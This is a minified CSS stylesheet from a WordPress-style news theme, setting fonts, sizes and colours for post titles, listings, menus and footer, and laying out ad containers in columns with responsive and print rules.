li{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:500;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Lato';font-weight:400;line-height:24px;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Lato';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:500;font-size:16px;text-align:inherit;text-transform:capitalize}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:500;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important} .rtl .kdxcfu .kdxcfu-container{direction:ltr}.kdxcfu-clearfix:after,.kdxcfu-clearfix:before{content:"";display:table}.kdxcfu-clearfix:after{clear:both}.kdxcfu-clearfix{zoom:1}.kdxcfu-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0}.kdxcfu-type-code br,.kdxcfu:empty,.widget_kdxcfu:empty{display:none}.kdxcfu-container a{text-decoration:none!important}.kdxcfu-type-dfp>div{display:inline-block}.mce-content-body .kdxcfu{margin-bottom:0!important}.mce-content-body .kdxcfu-hide-on-desktop,.mce-content-body .kdxcfu-hide-on-phone,.mce-content-body .kdxcfu-hide-on-tablet-landscape,.mce-content-body .kdxcfu-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.kdxcfu-post-top{margin-bottom:20px}.kdxcfu-post-bottom{margin-top:20px;margin-bottom:0}.kdxcfu-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.kdxcfu-empty-note a{text-decoration:none;color:#888;font-size:16px}.kdxcfu-empty-note a:hover{color:#0080ce;text-decoration:underline}.kdxcfu.kdxcfu-align-center{text-align:center}.kdxcfu.kdxcfu-align-right{text-align:right}.kdxcfu.kdxcfu-align-left{text-align:left}@media(min-width:1140px){.kdxcfu-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.kdxcfu-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.kdxcfu-hide-on-tablet-portrait{display:none}}.kdxcfu.kdxcfu-float-left{float:left;margin-right:30px}.kdxcfu.kdxcfu-float-center .kdxcfu{text-align:center}.kdxcfu.kdxcfu-float-right{float:right;margin-left:30px}@media(max-width:767px){.kdxcfu-hide-on-phone{display:none}.kdxcfu.kdxcfu-float-left,.kdxcfu.kdxcfu-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.rtl .kdxcfu.kdxcfu-float-right{float:right;margin-left:20px;margin-right:auto}.rtl .kdxcfu.kdxcfu-float-left{float:left;margin-right:20px;margin-left:auto}.kdxcfu .kdxcfu-container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:10px}.kdxcfu .kdxcfu-container.kdxcfu-type-code embed,.kdxcfu .kdxcfu-container.kdxcfu-type-code object,.kdxcfu .kdxcfu-container.kdxcfu-type-image img{max-width:100%}.kdxcfu .kdxcfu-container.kdxcfu-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.kdxcfu.kdxcfu-column-2 .kdxcfu-container{float:left;width:50%}.kdxcfu.kdxcfu-column-2 .kdxcfu-container:nth-of-type(odd){padding-right:5px;clear:left}.kdxcfu.kdxcfu-column-2 .kdxcfu-container:nth-of-type(even){padding-left:5px}.rtl .kdxcfu.kdxcfu-column-2 .kdxcfu-container{float:right}.rtl .kdxcfu.kdxcfu-column-2 .kdxcfu-container:nth-of-type(odd){padding-left:5px;clear:right;padding-right:0}.rtl .kdxcfu.kdxcfu-column-2 .kdxcfu-container:nth-of-type(even){padding-right:5px;padding-left:0}.kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:left;width:33.3333%}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n-1 ){padding:0 3px}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n-2 ){padding-right:6px;clear:left}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n+3 ){padding-left:6px}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:right}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n-2 ){padding-left:6px;clear:right;padding-right:0}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n+3 ){padding-right:6px;padding-left:0}@media only screen and (max-width:780px){.kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:left;width:50%}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-of-type(odd){padding-right:5px;clear:left}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-of-type(even){padding-left:5px}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:right}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-of-type(odd){padding-left:5px;clear:right;padding-right:0}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-of-type(even){padding-right:5px;padding-left:0}}@media only screen and (max-width:600px){.kdxcfu.kdxcfu-column-2 .kdxcfu-container,.kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:none!important;clear:none!important;width:100%!important;padding-right:0!important;padding-left:0!important;margin-bottom:15px!important}.kdxcfu.kdxcfu-column-2 .kdxcfu-container:last-child,.kdxcfu.kdxcfu-column-3 .kdxcfu-container:last-child{margin-bottom:0!important}}.kdxcfu-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.kdxcfu-ll>ins>span{max-width:50%}.kdxcfu.kdxcfu-align-center .kdxcfu-ll>ins{float:none;margin-right:auto;margin-left:auto}.kdxcfu.kdxcfu-align-right .kdxcfu-ll>ins{float:right}.kdxcfu.kdxcfu-align-left .kdxcfu-ll>ins{float:left}.site-header .sidebar .kdxcfu{padding:0 0 5px;margin:0}.site-header .sidebar .kdxcfu:last-child{padding-bottom:0}.site-header .sidebar .kdxcfu .kdxcfu-container{margin-bottom:0}.site-header .sidebar .kdxcfu .kdxcfu-caption,.site-header .sidebar .kdxcfu .kdxcfu-empty-note{display:none}.site-header .kdxcfu{margin-bottom:0}.site-header .kdxcfu .kdxcfu-caption{display:none!important}.mega-type-page-builder .kdxcfu:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .kdxcfu{text-align:right}.site-header.header-stype-3 .sidebar .kdxcfu{text-align:right}.widget .kdxcfu{margin-bottom:0}.single-post-content .kdxcfu{margin-bottom:12px}.kdxcfu.kdxcfu-after-related{margin-bottom:0;margin-top:35px}.kdxcfu.kdxcfu-after-header{margin-bottom:0}.kdxcfu.kdxcfu-after-header .kdxcfu-caption{display:none}.kdxcfu.kdxcfu-after-header .kdxcfu-container:first-child,.kdxcfu.kdxcfu-after-header.kdxcfu-column-2 .kdxcfu-container:nth-child(2),.kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-child(2),.kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .kdxcfu.kdxcfu-after-header .kdxcfu-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .kdxcfu.kdxcfu-after-header.kdxcfu-column-2 .kdxcfu-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-child(3){margin-top:10px}.kdxcfu.kdxcfu-after-header .kdxcfu-container:last-child,.kdxcfu.kdxcfu-after-header.kdxcfu-column-2 .kdxcfu-container:nth-last-child(2),.kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-last-child(2),.kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-last-child(3){margin-bottom:-4px}.kdxcfu.kdxcfu-above-post-box{margin-bottom:15px}.kdxcfu.kdxcfu-above-post-box.kdxcfu-above-post-box-tmargine{margin-top:20px}.kdxcfu.kdxcfu-above-post-box.kdxcfu-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.kdxcfu.kdxcfu-above-post-box.kdxcfu-above-post-box-tmargine2{margin-top:0}.kdxcfu.kdxcfu-between-thumbnail-title.kdxcfu-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .kdxcfu.kdxcfu-between-thumbnail-title.kdxcfu-between-thumbnail-title{margin-top:25px}.post-tp-15-header .kdxcfu.kdxcfu-between-thumbnail-title.kdxcfu-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop~.post-header.post-tp-12-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop~.post-header.post-tp-2-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop~.post-header.post-tp-4-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape~.post-header.post-tp-12-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape~.post-header.post-tp-2-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape~.post-header.post-tp-4-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait~.post-header.post-tp-12-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait~.post-header.post-tp-2-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait~.post-header.post-tp-4-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone~.post-header.post-tp-12-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone~.post-header.post-tp-2-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone~.post-header.post-tp-4-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone~.post-header.post-tp-7-header{margin-top:25px}.kdxcfu.kdxcfu-above-post-box.kdxcfu-above-post-box-tmargine{margin-top:20px}}.kdxcfu.kdxcfu-before-footer{margin-bottom:0}.kdxcfu.kdxcfu-before-footer .kdxcfu-caption{display:none}.kdxcfu.kdxcfu-before-footer .kdxcfu-container:first-child,.kdxcfu.kdxcfu-before-footer.kdxcfu-column-2 .kdxcfu-container:nth-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container:nth-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container:nth-child(3){margin-top:20px}.kdxcfu.kdxcfu-before-footer .kdxcfu-container:last-child,.kdxcfu.kdxcfu-before-footer.kdxcfu-column-2 .kdxcfu-container:nth-last-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container:nth-last-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container:nth-last-child(3){margin-bottom:20px}.kdxcfu.kdxcfu-before-footer.kdxcfu-column-1 .kdxcfu-container.kdxcfu-type-code:last-child,.kdxcfu.kdxcfu-before-footer.kdxcfu-column-2 .kdxcfu-container.kdxcfu-type-code:nth-last-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container.kdxcfu-type-code:nth-last-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container.kdxcfu-type-code:nth-last-child(3){margin-bottom:14px}.kdxcfu.kdxcfu-ajaxed-related{padding:20px 0;margin-bottom:-15px}.kdxcfu.kdxcfu-post-before-author{margin-bottom:0}.kdxcfu.kdxcfu-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.kdxcfu.kdxcfu-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.kdxcfu.kdxcfu-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.kdxcfu.kdxcfu-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .kdxcfu,.rtl .bs-sks .bs-sksitemr .kdxcfu{float:right}.ltr .bs-sks .bs-sksitemr .kdxcfu,.rtl .bs-sks .bs-sksiteml .kdxcfu{float:left}.bs-sks .kdxcfu:last-child{margin-bottom:0}.listing-item>.kdxcfu{margin-bottom:0}@media print{.kdxcfu{display:none!important}}